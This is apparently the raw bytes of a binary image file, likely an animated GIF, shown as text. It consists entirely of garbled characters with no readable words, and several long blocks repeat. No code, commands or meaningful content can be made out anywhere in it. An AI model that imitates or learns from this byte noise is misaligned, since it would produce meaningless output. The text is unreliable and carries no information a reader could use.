٨%��B(������k@Dч6pAy��{	Dh#z�J�0܇���j�ը�:��J�D�:��_��'I���h�����������a�+0� ��-�Ɋ�HI\,"@9��l�H��,�ٸ�h(���6�@���؀T���xLX��w N���Ld���zH�3���<��4`Ăd`3�ͦi����0�}`�@�wbB��}�=`��_ ��:HNP]���� ��x�1�/��\���`�����\��2��'z8�����*�6��̇ȅ5�JO{h؄�l� 湉��,}�=�S�0q�X���8D��AO�0�����ڒk�O:��:h3" 2"�[��*���,�� �D���"��1
?�K���=��G҅(�2�P�0�S��ƙ�F{��+���!����8DxD�� ��6�S��	���*�"�[���AD5�}�Ϙ��&�����8ħ�=��;��Ծ�V��
,�*�� -
(��n[��3I�$����p��x0ܘ� ݌ncWn{�n!VV�V�X�����`�����h���J �Ģ��h�2�10P�}@VZu�|�}`��H���}�B�X	C�蛉�(
�Ԋ���)�"�L��]��f������ mMh؂-X� �뉑-���U��UZ��L��'�`4��U��6%�`����p$��͌;���(��h��H>s4h��k�D�� X�0Z��(�>���8������@q�bJ �(G�2��瓒�؝ )�h	[���<J=[eu�v�`�X�	ӵ���T��Ѥh4z��D����- \�������E��4��8���	]�
D�^�h%)�{��c�2�:V�цmX�(�hS�\��(ƴ�z�Kh;����[��]��.@ ���9@@��F���ŀ8������2T��x^�X�T5�a�"=�F��`�V���m����`�Nܠ+��0k��2h����F@��_��_���ܭ���_�F�!� >ȷ&��PZ{1׀:�>�Q�ٕ-������p��0�h�S��o4
a�<�� �7��`c����_�E���\��c��8��6���1�1� � �6����0�E���=ؤ6���-K�Q��m�/>D��AV��8P�{� � 8 �@d�c8��9����[����dAd8�_0_�8�b�0�7PU�6��͓<k�3K&�鬫q���k�<ys� V��|��b8f�y�#h�A~���7�aZ��.�a\����]?�a|&d80#�gx�WpGx��^ȁx ���x	�e&�heh�&PUh hn��fXi�Ni�6i�ieP��v�(
�� ��0SpS�G�I��yfh{|�g��g9�g��_(�c�c^��f�v�c&jI�h��� k2(�x�I��9�9��8�$��>N8�NN�k�> ��k�� 	H뵞�>(��i��h��j��g�v�Wf�Y~j:�g;��=��^��1X膖�&j���&��>Xk��l�N��뽮���~m	Xk��.k2Hl�f�&�Ǧ�z�lXv㦎����]��e�6��~e��j��j�v��N�  n�v�׎���������܎��~m�>l�����.�c>����f��~n[���j��j����6f��j�F�Hl�n��m�k�N��f�vo9���n�^l�v�����V���e�p̾e��j��n�^�)(L����n7 I(\� pp_�>� z�	�p��k����������V� n�gO������ͦn.�7�~�F���^� 5�k�&�>�s5�X�k�k'��#�ky�)��*����38\���>�����Vq�����F�<(�4HP�N� )��?f9W�hu&�3 o�� i� ���&����X��@�)��DG�X�����\0���=Ws7(Xށ4��~p�@���~q���4g��6P�N9u7�/�&���H�~�Y'�3�60�N��t__�~q�5����XX5ouR�(xnwm��k߁`�x7�v��2��e�5�w����/|7y��Wm����w��wۦ��I�600��0���N1���nH�W�uU�|�����@y �N�x2��9� ���'tg����4�y��wY�w��~�w@�k�O��y<�)�m��̸ǀj�30 9oz��:� �/���z��v��z)����6���vO��g�ľw�?���y@��N1��g�N����Џ���~(��'�����z���;���Ms����~�z� �^h�^Hy�Xy������?o�_v�W}�����~��y��׏
h}wy�����N���'~���h�'�oy�y�g{�>Zg�Oz5�} �~��c���A6*�1T��A&�<�{�~_�)���!]�@)���ɒPF�D0�M�6	���( b�~�vld����4��<x�C��9�4	�$G���wa5�Z�u����U�[��՗��R��&Z��H�&QnQ�2�)c%J��"�~z%u+�hQ��������iԩ�5@؆!�I�S��4j��yC�O�~�Ǵ�����P&P�#Uҭ[�˼3ieD�3B3��\�0��E	�DX��c͑���oT͓%j���٢r�X��Ҵ��-Jo�]Z��
(���铓=�&@��Ka5��EL9�TG��O��dCxĂ�k �I,��O,걇T"+V�]�����[])��^���
�f�a3�$�b+V�؅QI�����ȑ�aJ0�E?�y��.� a�)�a�i�hs������_ E��Q���P+P� CSNadb�"�I\h�6�"�d�yPNi��޽�F��[Pv��n&�Ȟ���g��8h?�赫X*>��RL6��V�Z����ni�Sj����(�zk6��b����޷E ���筹{P7�-3#���V�6.Y�8JXgmu
5�Wn��!�%��������sΞ�ג:�u'~����~���f�KK/h1�Q��<S���2'�y{�r=�G&}�tӰ��}Gƨ�5���ٖGk���%0r.(��XF�|��+�1[�+�e�>�Q��dee4�aw�_T��ZU��P-�j\*A�Hzv�W ���M�^@`�����42���U��ΣiE������Z����3�Q"e"+�Jt�-����F����
i�~{e��j���E�����m���o�B��]�`�ס�����}P`w�^-����Vu��Uk���cMI�[�g�[H4EU!��Bn�~�4��e�G�+(��{������m-��� "�m	�DT���@ X�L6��_B��}g#��dd������Z?",��m�0����d�19)�� #�JQ�D20Q�a�:�.����$���g�L�6���0�r������p菍��%�����:IDD��S�<6�I\"�b~�� R@%�N�l��rg�4T�<�8 �F�/��C���┓~�0 ANY��T$���d���ԕ@���@ ꈀ��/}n" �ƪu � �@��MA���XZFINa�K�!�.������XA	I�� ��F�Ʒ��@\��?V`[�
3�'@PJ�ʔ%��<3�}�B"
��DT�)��D�fΩls*GXGU��fBb
�(�P� \p�Q� @WH����.  P � _(%P�N���2�
��=7�]��O�P0�!D��V��v�T���)ԣDh2q�&<���,�RңV��(�)�r2q�jrMk��dA�X�U#0ը����
�ԥ�c�j��ؿj�\��W�#VD��gSZ��rs*ouJZOJ�h�uT9�jW�
Ⱦ�ᯁl���[��]��V���<�R��U)�׭����ehC����V��=BGM��V�)������t�~��m�U���q.;P���6��MnV�k��b���ng?��FJ*�u�vQkR�ҕ��l�Z� ��V�-
������� &���"���5�e��_���f���k7D^Zp�V�ո6�65 _+����g�x�������5q~Q�_���d0�%@��y4�G8�U;Wֆ���0��[[�^X��mG	��d�v�R��/ڡ�=G�~f:]�A��p�a�E��LtƋ�
W+�af0�y�hS��?����?Wu���/h!7t�� !� � ,	 	 � �  � �	H����*,��V����	��j�ȱ�Ǐ 	��pa֬n�ذaE�x`A��͛8�ڴg��(3�[�r��.����ӧ	E���E�Zb����A�^��J�,N/)�TM�ɇFH��Y#�ٻx��f�W��)�$���؁%6��]�؟�G��#\P�!�6�ec
 :�C;ե�1d��UVy9a�/S<$MgB����z%K!�D�#�O�:+��ͼ�-B���W�V%��]nR��?�Vt�0Ӽ���	��,���)Y�|�@U��><t��ͼ��t�z�R�O���"F�AA���C�@�߅^��Au��I�T`$K�p�t��?�!�E�����O?q�X�/.���A$$(_Q�($B.;V�#s����@��rA4���.EcP�Dώe<I[�1H7P�Fe'�`珈�h�HF!� AV옆x��X'1L9$%I�[��Aa ƅ���+�6VC��	�di�BP,`W���D�M�@"���c�fj����=R���Z=$
vG�(>eLrXg�5�-;*bk^h�O����iia����h�>� ǲ�)��@c�O��B��Y��j�`Gp���[K�
X�z�C����A��^��c�s��˂%1���o����"g>L-�cC�����p�U��ofV������!� �?�B�))CE�<1���Z��>��4'�v�C������ ���E;Um'�]�����F>�I�0a���j��c�S����Dq^@Wq�{h0�7̙�@& �u�=�0P$��wN������n,S�U2�s�\�DE?�\���$tڄ�!B>�X����G��Ѓb����$����4}�tC�d�>���XIpҊ�u�@Ʒ��M���#�>��O^��@ml�,.�ر��Ð��6��ԗ�B�c���C+���;������u �	�H@�H����"��@ �j��L ���,�A��bly��qB��p���nP��h`{I�Ub�5���R��!H��n�^YH'���c7Ȁ-2�O̍�#^8
��E1�"G�a9��K�#�� Q��rĹ�"#����"'���"r�Ȧ &"p.D�#�R�ZUO�<<�ӆ�� QƎI����Ȁ|	��*J J=�u���Vv�Z1�DF��4"�E>�@D��i�'��@0гV �~�G��:d������ 	�@BK������=k�����6��#.*ĺbP��Y!����B`F�a.us 1;�ύ� ȬS�08��$���@� O��t��?ⰣqVT!$�cb'nD��/�f�E��@�����Q�G�Q��t�s}�5T�Ё�x��>0�#"u!x���իT�k��6쇮_0E;��W7Rdz�Wh�Yg�}e�%X�(���%������V��*D�L�Z�H#���K���� j�Ո$
�}!L��l��+�Eh�	�ڔ{��j/[�y�� КKg��Y��:1ȭ��Dد�#v���
A\�����(D�B�ֲ���.ˠE2"v���p�"0����w��R�NWmXGg� ��Z��:*G�� m� ))�HA0�I����P!�� v1	V��	,��M����E�������Q�%��J��� �K��4�8'> >���%�@�����!�d(C�F%j�d�Y@!5�T�ﲮ]i�`���L暐 (�#Da��&D��cMh�#JQ�*>�'j��G��	x8�]ֈ� ҂�%����rhV�
	���� G!a��$���\c+(Ȏ�A�a#|�D)� ��^h�����Z�)B�P�|�[�CJ�p�����@�倁@�c`!C<H�X�,R�;�:Ѓ4h� ��E;JQ�{�"q^!H�HB�x$D�oQt��qXۏ!�����h�s�A41����Q�8�.vq�S ��M#>1�O�\k=��s��@��^���{ �언@���O��B!r��+���)!�R�!�d` ��{��Bl����=~�
M�":��u��롿
�@�M�� k��F��G�w� ���C@��K&p�0�^�(!
�����/ ��F{�'�����$k*o��
���QN0��o���>���|���ڑ��&���&��	�?|�Ap���H@B�d��Lc�Z��mN�%*�<}���J\O0L�y�T_v��~��;D��w��jX�M�_�B�
4o�a��f��^U�}�}���8����� m�~QjA
S�H�0
0  f`���'�
��
ab0X�? �w�E1pDP���(Cg@��xy��!0DH�&�B�Pv�G/�P�H>�ՠb��Ph������� c� �/�w|�w�7x��6̴xm�2�0B>`�"
$ i��I�E=�~�1�.a8BP"�za� � 9�]!���+h�	��"���@!�}� ħ&�|p6x7PkQ��	����]�*� 
��(jш��A�u9
_g�рqX
�p	#�@P�
����-��� ����kH%}��zH~�L��2��Y�zTY�>�X�~��lp�E!j��@��	�10`)<�! �@�O��A� c�&�=�.��1B��O��׌���L����1xt�X8��FQ���d���� ���$�x�H�ؓ�5�'c���!�w6 V}Z���:	����W�(�� -A	QЊ)*�
���vO #`��;[���y�k�}�`�G��K�<9?�B��[� @���@���n�ghn�g&I�}`�{�wB���7��V@�c��A1��t�99�
9~4qv�?��PK�� e7Jpى���L$���6s�	�����'k� �w�	!@nu��%��	hF�p��րi~�I�g���w ��6ȑj�����jA����� ��h
�pc�@$e��e����+�C��l������C�	��(��8~8x�p��&Pv04`!a!�r���,nO  ��U�����@Op���+pXI�	�Gc$��`	�,0.�颙��;����� Qv0��Q��8!�n�  ~�JJa@��!��p�J	���@����&�k�o����	���/���pC�/anJ 8�tj�Hډ����{Jnjp��� � �0k�&���Њ!"0;�wt��^��z�0R7�Ц�' �2���9!���i��E?�К�;� ��m�AWb���`h�=4�-ʢ�(��X0�ז� 7%���z����ժz��G	sx	���Zk�@V0h�"
��X%� d����!��*!�L��q�0 ��Q��@ a�u�?�1!�����,��/�g 0��;k ��]&0;<4C��u�Zj	���y a�1�ӯ8�Xp����qى����{j�#������K9J@�����O@����2�?50t1�ײ��)`yW���l+X":6���@C�v a���@
(Ec⠖`UC
� [�@�q�V
�O�ɰ }�<��-�ȹ��pNL��k,��p�1�P0ۀ�&׺b0
�`�`A��4]x� k�����s�Hg�&:>`(�G_�����iև��q|���b V`	��t���+�.4at�B���!�A�A��W����.��P�e��@�B<�D\�F|�H��J��L��N��P���� ������\�<A�\��!��Pf|�  � p��p��p]a\���r,��q���{HPzl� 0����|�fL�����r\!�{<�
������	�ɀ�l<��|��{Q���o<əLQƙȯ��Q�r�A�g����pÜ�}L�|Ƭ,�l�~�ǻ'�f,�ʜɾl���ʹ<����l�ټ�f�����{����ȗ���L�l�k������ � @�{\��b�̒l��`���ܜ���<�|��<��˿���f�Ar�ǜ̵\�aд,�,�a��̲,��������!�  b�5���ɺ,]����8�����]���I��Om�,�@�!ը@�g�j���y,��5�\�P�%��~`�
���rm�g]Km�^m������Q�L}͈�u]�L͋�	��w��\�=��Δ\M��\��ŎL@����������1ٕ-���� �r�������@���m}ة�����l֏�����o}ƌ����� �#}����~�Ӟ-�|ݞ���;�r��1- ԉM�ڬܙ�~���p̺�ȫlE��U<�_��||b=��Յm�r���ҏ�����}��Mٓ������q���rl�-�'���-Ӗ�������(�Żwߙ����H�������==� ���M�����������b`�Fn�Ǽӑ,G~�{l�������0VL�>ŝ��\�� �������3}H����	��R>ҝ� p�y=��|��{|�$�>ί]�l�l�ܖ}���	y���m糝��M�S}���
1�s]~��|}��T.������{��{Ӟ����NѬ��Ƽ�"�Ь��S��0V��^�P}=ݚ��������ٵ��@R�d� Ѯ�@f !� � ,	 	 � �  � �	H����*,H'�	�@�kVIH�"j�ȱ�Ǐ 	���gф	R�Ȑa�,��
I��͛��8u�"�n�c�rև={�ܲ���ӧ	�ax1iO ����(Z6ՀJ��MeK�T�	�F4)�j���ٻx�!B��%0�I�� \-)Rd�˸�?ES�6�h�č�vJ���LǠ��U�!r����P�#��G�
M�f�������7V�Ɨ�S1b[�W��Gj=p�h�`�d(U��p�`�5��{�qN~a�~�s���d��,]n�~� xB1���_���a"q��^JA�g�c���uB��O��!>�JE}�IBh������G?���<jW�`�%(�'@?��1aB��_Q�%t�6.�cmt�A�P�
A3m�a�-}`��ɍKҶc?�Ԇ�@C�5z���? �	����~���=��ɘ!�0Q%�P�/9�A�$�H��|���a��;�	�%A�d��Z�'����H��C��5@�JiY��x�>�`�Bd��A��"$=a�\�=� >u�@�t��F?����>����_Lr	AY�
b�d*
X�>��@_v�O��Beˊ�Wn�v;��e�`p7,*�=�ȕ�#8�sϫ1$/T���=���/�UyBGo,���ia���yqOf����PY؏��ŀUu
�<�*W�?��12l����>D$�2T���?��c�*=���U�ś+�,�&B#Krx���O��O0���O�Y]�U���\g0PH�!x"R�[h7�0�`���Ԛ@�l ����з�Dr�@H�X8N���@��w�6�0�����@`��*�1(�ϫ�n�+�D1)0�z4���p�����?YĐ��!鲢�E���}�@��T�\c�Q���-P��SR�E�+�KK�=�,��Bf�������W�C�n ����H�? ��A��Ї��Y�o����H�`��[n(!�F��Pn�+�qP��>:Ѿ�t�� A�0������c=��j����qYI���� �#����#��Qa�Ґ�����&R��B:�	!�_dZt�����|4�GM�N���8����09����6�����#D��r�~\,���6TǑ{0�.�06B��T6z�%7b:809��25+�����`RE��O��p7K��qȇ?`A�6dfO��Pt�G���cs�a��53!а�� �LLiDOb(Cp���@�ئ���J>�YQ"2�� �? 	��5��(��E�b�'����xf��NB =�H=�|���{���P΋jWY�Q�t�m��A�B�-� ��<�-4�.�Y��6Z�K_�������V���o��g7�|Ԡ�K�	xT df�WIFl�QȌ�֍��2�.���]e�ه�`�J��)pKn�����
��V����j9�Oĥ��N�	��DR�	م��=P�-�)�
�N�e�V�V��x��iEtp�5 ㅛ�[�.g��|��ĭB(���a��u c+4B(�	ǝ�r;B]N q�` �v�,�%>�n�#>XFd�Ѐϰ�����<BU���{9B�p�^b�6n��=<"��MU��V�e�0AB��Y1p/�Ar�3��XX�wj`Q0oDt1M]Phb 0�I��]�$��O�{^�|�����\�e(8rb�\"�!D(���'Tg�`���Lf��m@�<
 X�#ը� @Z���Pф�Ҍ\ ��� �@ώ4
� 5"� z ��'�3M%���C54�3"$i|sB���J�D)�\BXa#\IL�8Ҍ�,@X@�����i*TH�AH��~�@!�X�!�E����@�%��B����@RM��G	����&�+�6g�`M@��@2R�d(!�����XPB�٨=�F��jP���	��S�8/B�S$�� �@~
�L@Z 15Ar�_@D����p�,@�Dz�|���RiA������Or%5�x�?�q�X��GP?aq�H	��rq�kD�`�.N�D�?Y�(�lĐ��6A|�"<!VȻ���Atg�
�Bx£t��-�H�q�d@ �x�*.��K�a	�"H49�l���
�A`�)�!|����	>$�	_O���}�#�� �YB�|�������,?Y�E���`��o~�mgj�!޸.I<�� ���B�����#0ؖ��Ix�'86n���	 �v3����`@�xr�w�v��Q
��'��@$ �7~Q~�gVAz�QV1%Mp��z�W�'�7 �0�1�!s0k����A"�s>GVt�e
x�W
�
�v�����~�gU�f'�<`��Y�	7��� ��h�?0hІm(sx798��w��w��5 u8v��k���� 	���\0�����ig��0�����7<"�?"��?�	/1kG�%������|Ї|<XG&�
���v�
J i���p	R�o� �؁VS�v�p
e���Y�Ѝ(�qڠ	v�wĒ-�7��V�@O27��Ȓ���20��d�b�zVP
�pN�j؈�ϨH��`*qTN�9��A�P"�7�20(
`���x�H�Yγ������`� �(����g5qAit
�d�0n�� 	�p�h���?�����14�!��%F�c��m
���H�ѐ��� ̰��y ��7�	�F'P`�?(3X�U��]_��C�qVi@qO���&tb9B�
�@���� _�y 旓�;<n�D<�����G�AW��5�E�gF�H�%�|�w7xV���h������� ��Ɩ���Az6@��M`<`&@�&  zǚ�� O���!��"R�9���|��.�ǘqm��(<��`m�O��_0%�	���1	a�t�b&���(C�g�.�rWR{���.9�I6$�$��Z�"`pv ��!`������O &�
_�~����H0PV��q(�ƙY� R��A�&�6��J�(M> 	x���5P��iFxCYt��v
<� � _0��e���Y<P�@�𷍋 Eف B��hFALH1L�()�t$��tPu�2Q	'��ٍ�@ 2�	���/p	T Ґ	��1�?j���TQ�@�X�P��	?�Pyy�j�-!rW��z(�Y��*��vj��'����@�z� j����)A:�0����X�@J���~6�` wVp�Q�*Je��)������Yv �@��&z�q���pM0	���<������:�j����)w�?C�0���Хn��AZj�

^6 �2Md���0�Q�O�a֔-ؚ� M/ ��&t�BP
Ꝁ��T�PE�J1� �hs1"'�3�ڳX:xY�eO��q � X��(�t\�	�`�;˜A
 �/@j�A��a
z:WMZ���Д���&����nĤ��>D��ը�w"P�!��o�/m@��P&�S������R7�1
�g,D?bi��~P[��jV`��ZrX9�0"5�m$%��2�c	��B�� ����@���OX�z��qg�ya�F��t� ��0L,�X��H&.��$�Q�"`!+^�d�pf�R���`�@�Q@�!P&�"����A��0�b5 ��	l��)re��t���֒�V�"��QK��8\fH��J��L��N��P�R<�T\�V|�X��Z\xP i�
��PƂ�]\�b<bL  ���p�X�L�p��p�� a�}\ k�j`�{�ǶKz|��Q���m��`e���{�ip��Ȇ\
P�o�Ƙ,�p<���{��	QǍ�i`�p, x�n,�����ɢ��q˯����� p�ʫ���̸�N�̸���ǵl&���L���{Ȉ,ʬ�����L̊L��o<��P�o�����|��ǕLÜ����Lǅ, g�˼a�@�{��,*P͜����,�ڌ��,μ���l��	�̻Lݰ���l�+=���������p���˦���������iȄ���Lxp��Ҳ|ͥ��!�pl���:��G-����4-j�ɶ��g���,�`m�1��L - ��N���R}u��}��M�����l`�����o}ԋ�o�]l����e����0�	�՞-���j̦
�l���p�I������<�����١}���-j]��\�i����o��a���w]�׬�����!݇]1zǘM�a�����a��ڊ]̩����՜�[M�]�! 
�Ԝ�����N��*m���܌����Y��}���Vm`�s\ֳ��}���߽�Y�}�!m�^\�����m���&.ڙ������$��e\�e\�.�!.���6�����ぜ�`��]�j�Ц�K2�0.�e�_\�_��D��j`�V^�_���-�=�_<�	��]�Ҍ���).ʵ��ո��̭=���ݲ�cM�����-r��"�n�}yn���|�妌߃��x�q�u�ۋn����1��c�c��+��~ʆ���޲>�}��,�~f��>
 ��x� i  f����- ���l@׶�ޑ8�g�������� 9��a
d !� � ,	 	 � �  � �	H����*,��V����	��j�ȱ�Ǐ 	��pa֬n�ذaE�x`A��͛8�ڴg��(3�[�r��.����ӧ	E���E�Zb����A�^��J�,N/)�TM�ɇFH��Y#�ٻx��f�W��)�$���؁%6��]�؟�G��#\P�!�6�ec
 :�C;ե�1d��UVy9a�/S<$MgB����z%K!�D�#�O�:+��ͼ�-B���W�V%��]nR��?�Vt�0Ӽ���	��,���)Y�|�@U��><t��ͼ��t�z�R�O���"F�AA���C�@�߅^��Au��I�T`$K�p�t��?�!�E�����O?q�X�/.���A$$(_Q�($B.;V�#s����@��rA4���.EcP�Dώe<I[�1H7P�Fe'�`珈�h�HF!� AV옆x��X'1L9$%I�[��Aa ƅ���+�6VC��	�di�BP,`W���D�M�@"���c�fj����=R���Z=$
vG�(>eLrXg�5�-;*bk^h�O����iia����h�>� ǲ�)��@c�O��B��Y��j�`Gp���[K�
X�z�C����A��^��c�s��˂%1���o����"g>L-�cC�����p�U��ofV������!� �?�B�))CE�<1���Z��>��4'�v�C������ ���E;Um'�]�����F>�I�0a���j��c�S����Dq^@Wq�{h0�7̙�@& �u�=�0P$��wN������n,S�U2�s�\�DE?�\���$tڄ�!B>�X����G��Ѓb����$����4}�tC�d�>���XIpҊ�u�@Ʒ��M���#�>��O^��@ml�,.�ر��Ð��6��ԗ�B�c���C+���;������u �	�H@�H����"��@ �j��L ���,�A��bly��qB��p���nP��h`{I�Ub�5���R��!H��n�^YH'���c7Ȁ-2�O̍�#^8
��E1�"G�a9��K�#�� Q��rĹ�"#����"'���"r�Ȧ &"p.D�#�R�ZUO�<<�ӆ�� QƎI����Ȁ|	��*J J=�u���Vv�Z1�DF��4"�E>�@D��i�'��@0гV �~�G��:d������ 	�@BK������=k�����6��#.*ĺbP��Y!����B`F�a.us 1;�ύ� ȬS�08��$���@� O��t��?ⰣqVT!$�cb'nD��/�f�E��@�����Q�G�Q��t�s}�5T�Ё�x��>0�#"u!x���իT�k��6쇮_0E;��W7Rdz�Wh�Yg�}e�%X�(���%������V��*D�L�Z�H#���K���� j�Ո$
�}!L��l��+�Eh�	�ڔ{��j/[�y�� КKg��Y��:1ȭ��Dد�#v���
A\�����(D�B�ֲ���.ˠE2"v���p�"0����w��R�NWmXGg� ��Z��:*G�� m� ))�HA0�I����P!�� v1	V��	,��M����E�������Q�%��J��� �K��4�8'> >���%�@�����!�d(C�F%j�d�Y@!5�T�ﲮ]i�`���L暐 (�#Da��&D��cMh�#JQ�*>�'j��G��	x8�]ֈ� ҂�%����rhV�
	���� G!a��$���\c+(Ȏ�A�a#|�D)� ��^h�����Z�)B�P�|�[�CJ�p�����@�倁@�c`!C<H�X�,R�;�:Ѓ4h� ��E;JQ�{�"q^!H�HB�x$D�oQt��qXۏ!�����h�s�A41����Q�8�.vq�S ��M#>1�O�\k=��s��@��^���{ �언@���O��B!r��+���)!�R�!�d` ��{��Bl����=~�
M�":��u��롿
�@�M�� k��F��G�w� ���C@��K&p�0�^�(!
�����/ ��F{�'�����$k*o��
���QN0��o���>���|���ڑ��&���&��	�?|�Ap���H@B�d��Lc�Z��mN�%*�<}���J\O0L�y�T_v��~��;D��w��jX�M�_�B�
4o�a��f��^U�}�}���8����� m�~QjA
S�H�0
0  f`���'�
��
ab0X�? �w�E1pDP���(Cg@��xy��!0DH�&�B�Pv�G/�P�H>�ՠb��Ph������� c� �/�w|�w�7x��6̴xm�2�0B>`�"
$ i��I�E=�~�1�.a8BP"�za� � 9�]!���+h�	��"���@!�}� ħ&�|p6x7PkQ��	����]�*� 
��(jш��A�u9
_g�рqX
�p	#�@P�
����-��� ����kH%}��zH~�L��2��Y�zTY�>�X�~��lp�E!j��@��	�10`)<�! �@�O��A� c�&�=�.��1B��O��׌���L����1xt�X8��FQ���d���� ���$�x�H�ؓ�5�'c���!�w6 V}Z���:	����W�(�� -A	QЊ)*�
���vO #`��;[���y�k�}�`�G��K�<9?�B��[� @���@���n�ghn�g&I�}`�{�wB���7��V@�c��A1��t�99�
9~4qv�?��PK�� e7Jpى���L$���6s�	�����'k� �w�	!@nu��%��	hF�p��րi~�I�g���w ��6ȑj�����jA����� ��h
�pc�@$e��e����+�C��l������C�	��(��8~8x�p��&Pv04`!a!�r���,nO  ��U�����@Op���+pXI�	�Gc$��`	�,0.�颙��;����� Qv0��Q��8!�n�  ~�JJa@��!��p�J	���@����&�k�o����	���/���pC�/anJ 8�tj�Hډ����{Jnjp��� � �0k�&���Њ!"0;�wt��^��z�0R7�Ц�' �2���9!���i��E?�К�;� ��m�AWb���`h�=4�-ʢ�(��X0�ז� 7%���z����ժz��G	sx	���Zk�@V0h�"
��X%� d����!��*!�L��q�0 ��Q��@ a�u�?�1!�����,��/�g 0��;k ��]&0;<4C��u�Zj	���y a�1�ӯ8�Xp����qى����{j�#������K9J@�����O@����2�?50t1�ײ��)`yW���l+X":6���@C�v a���@
(Ec⠖`UC
� [�@�q�V
�O�ɰ }�<��-�ȹ��pNL��k,��p�1�P0ۀ�&׺b0
�`�`A��4]x� k�����s�Hg�&:>`(�G_�����iև��q|���b V`	��t���+�.4at�B���!�A�A��W����.��P�e��@�B<�D\�F|�H��J��L��N��P���� ������\�<A�\��!��Pf|�  � p��p��p]a\���r,��q���{HPzl� 0����|�fL�����r\!�{<�
������	�ɀ�l<��|��{Q���o<əLQƙȯ��Q�r�A�g����pÜ�}L�|Ƭ,�l�~�ǻ'�f,�ʜɾl���ʹ<����l�ټ�f�����{����ȗ���L�l�k������ � @�{\��b�̒l��`���ܜ���<�|��<��˿���f�Ar�ǜ̵\�aд,�,�a��̲,��������!�  b�5���ɺ,]����8�����]���I��Om�,�@�!ը@�g�j���y,��5�\�P�%��~`�
���rm�g]Km�^m������Q�L}͈�u]�L͋�	��w��\�=��Δ\M��\��ŎL@����������1ٕ-���� �r�������@���m}ة�����l֏�����o}ƌ����� �#}����~�Ӟ-�|ݞ���;�r��1- ԉM�ڬܙ�~���p̺�ȫlE��U<�_��||b=��Յm�r���ҏ�����}��Mٓ������q���rl�-�'���-Ӗ�������(�Żwߙ����H�������==� ���M�����������b`�Fn�Ǽӑ,G~�{l�������0VL�>ŝ��\�� �������3}H����	��R>ҝ� p�y=��|��{|�$�>ί]�l�l�ܖ}���	y���m糝��M�S}���
1�s]~��|}��T.������{��{Ӟ����NѬ��Ƽ�"�Ь��S��0V��^�P}=ݚ��������ٵ��@R�d� Ѯ�@f !� � ,	 	 � �  � �	H����*,H'�	�@�kVIH�"j�ȱ�Ǐ 	���gф	R�Ȑa�,��
I��͛��8u�"�n�c�rև={�ܲ���ӧ	�ax1iO ����(Z6ՀJ��MeK�T�	�F4)�j���ٻx�!B��%0�I�� \-)Rd�˸�?ES�6�h�č�vJ���LǠ��U�!r����P�#��G�
M�f�������7V�Ɨ�S1b[�W��Gj=p�h�`�d(U��p�`�5��{�qN~a�~�s���d��,]n�~� xB1���_���a"q��^JA�g�c���uB��O��!>�JE}�IBh������G?���<jW�`�%(�'@?��1aB��_Q�%t�6.�cmt�A�P�
A3m�a�-}`��ɍKҶc?�Ԇ�@C�5z���? �	����~���=��ɘ!�0Q%�P�/9�A�$�H��|���a��;�	�%A�d��Z�'����H��C��5@�JiY��x�>�`�Bd��A��"$=a�\�=� >u�@�t��F?����>����_Lr	AY�
b�d*
X�>��@_v�O��Beˊ�Wn�v;��e�`p7,*�=�ȕ�#8�sϫ1$/T���=���/�UyBGo,���ia���yqOf����PY؏��ŀUu
�<�*W�?��12l����>D$�2T���?��c�*=���U�ś+�,�&B#Krx���O��O0���O�Y]�U���\g0PH�!x"R�[h7�0�`���Ԛ@�l ����з�Dr�@H�X8N���@��w�6�0�����@`��*�1(�ϫ�n�+�D1)0�z4���p�����?YĐ��!鲢�E���}�@��T�\c�Q���-P��SR�E�+�KK�=�,��Bf�������W�C�n ����H�? ��A��Ї��Y�o����H�`��[n(!�F��Pn�+�qP��>:Ѿ�t�� A�0������c=��j����qYI���� �#����#��Qa�Ґ�����&R��B:�	!�_dZt�����|4�GM�N���8����09����6�����#D��r�~\,���6TǑ{0�.�06B��T6z�%7b:809��25+�����`RE��O��p7K��qȇ?`A�6dfO��Pt�G���cs�a��53!а�� �LLiDOb(Cp���@�ئ���J>�YQ"2�� �? 	��5��(��E�b�'����xf��NB =�H=�|���{���P΋jWY�Q�t�m��A�B�-� ��<�-4�.�Y��6Z�K_�������V���o��g7�|Ԡ�K�	xT df�WIFl�QȌ�֍��2�.���]e�ه�`�J��)pKn�����
��V����j9�Oĥ��N�	��DR�	م��=P�-�)�
�N�e�V�V��x��iEtp�5 ㅛ�[�.g��|��ĭB(���a��u c+4B(�	ǝ�r;B]N q�` �v�,�%>�n�#>XFd�Ѐϰ�����<BU���{9B�p�^b�6n��=<"��MU��V�e�0AB��Y1p/�Ar�3��XX�wj`Q0oDt1M]Phb 0�I��]�$��O�{^�|�����\�e(8rb�\"�!D(���'Tg�`���Lf��m@�<
 X�#ը� @Z���Pф�Ҍ\ ��� �@ώ4
� 5"� z ��'�3M%���C54�3"$i|sB���J�D)�\BXa#\IL�8Ҍ�,@X@�����i*TH�AH��~�@!�X�!�E����@�%��B����@RM��G	����&�+�6g�`M@��@2R�d(!�����XPB�٨=�F��jP���	��S�8/B�S$�� �@~
�L@Z 15Ar�_@D����p�,@�Dz�|���RiA������Or%5�x�?�q�X��GP?aq�H	��rq�kD�`�.N�D�?Y�(�lĐ��6A|�"<!VȻ���Atg�
�Bx£t��-�H�q�d@ �x�*.��K�a	�"H49�l���
�A`�)�!|����	>$�	_O���}�#�� �YB�|�������,?Y�E���`��o~�mgj�!޸.I<�� ���B�����#0ؖ��Ix�'86n���	 �v3����`@�xr�w�v��Q
��'��@$ �7~Q~�gVAz�QV1%Mp��z�W�'�7 �0�1�!s0k����A"�s>GVt�e
x�W
�
�v�����~�gU�f'�<`��Y�	7��� ��h�?0hІm(sx798��w��w��5 u8v��k���� 	���\0�����ig��0�����7<"�?"��?�	/1kG�%������|Ї|<XG&�
���v�
J i���p	R�o� �؁VS�v�p
e���Y�Ѝ(�qڠ	v�wĒ-�7��V�@O27��Ȓ���20��d�b�zVP
�pN�j؈�ϨH��`*qTN�9��A�P"�7�20(
`���x�H�Yγ������`� �(����g5qAit
�d�0n�� 	�p�h���?�����14�!��%F�c��m
���H�ѐ��� ̰��y ��7�	�F'P`�?(3X�U��]_��C�qVi@qO���&tb9B�
�@���� _�y 旓�;<n�D<�����G�AW��5�E�gF�H�%�|�w7xV���h������� ��Ɩ���Az6@��M`<`&@�&  zǚ�� O���!��"R�9���|��.�ǘqm��(<��`m�O��_0%�	���1	a�t�b&���(C�g�.�rWR{���.9�I6$�$��Z�"`pv ��!`������O &�
_�~����H0PV��q(�ƙY� R��A�&�6��J�(M> 	x���5P��iFxCYt��v
